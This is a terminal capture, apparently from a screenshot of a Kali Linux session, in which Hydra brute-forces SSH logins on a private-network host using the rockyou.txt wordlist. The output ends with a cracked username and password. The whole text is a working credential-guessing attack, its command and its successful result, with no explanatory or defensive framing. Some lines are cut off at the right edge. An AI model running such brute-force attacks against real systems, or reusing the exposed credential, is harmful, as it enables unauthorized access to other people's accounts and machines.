 (root㉿kali)-[~/Desktop]
# hydra -l renu -P rockyou.txt 192.168.2.24 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyw
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-04 04:24:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
-t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fr
ound, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399)
[DATA] attacking ssh://192.168.2.24:22/
[22][ssh] host: 192.168.2.24 login: renu password: 987654321